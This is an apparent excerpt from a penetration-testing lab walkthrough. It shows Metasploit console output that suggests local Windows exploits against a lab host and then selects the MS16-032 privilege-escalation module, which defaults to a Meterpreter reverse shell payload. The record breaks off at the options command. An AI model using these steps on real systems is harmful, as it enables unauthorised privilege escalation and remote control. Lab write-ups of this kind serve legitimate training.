 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 34 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options